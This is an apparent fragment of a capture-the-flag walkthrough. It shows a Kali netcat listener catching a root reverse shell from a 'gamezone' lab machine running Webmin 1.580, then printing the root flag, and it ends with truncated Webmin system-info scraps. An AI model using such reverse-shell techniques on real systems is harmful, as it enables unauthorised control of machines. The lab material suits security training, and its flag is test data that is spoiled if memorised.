 ┌──(root㉿kali)-[/home/kali/Desktop/VulnHub/ICA]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [10.13.14.131] from (UNKNOWN) [10.10.82.170] 33692
bash: cannot set terminal process group (1231): Inappropriate ioctl for device
bash: no job control in this shell
root@gamezone:/usr/share/webmin/file/# whoami
whoami
root
root@gamezone:/usr/share/webmin/file/# cd /root
cd /root
root@gamezone:~# ls
ls
root.txt
root@gamezone:~# cat root.txt
cat root.txt
a4b945830144bdd71908d12d902adeee
root@gamezone:~#
Exploit-DB
Google Hacking DB
System hostname gamezo
Operating system Ubuntu
Webmin version 1.580
on system Wed Feb
Kernel and CPU Linux 4.
Processor information Intel(R)
System uptime 1 hours,
Running processes 126
CPU load averages 0.00 (1
CPU usage 0% use
Real memory 1.95 GB
Virtual memory 975 MB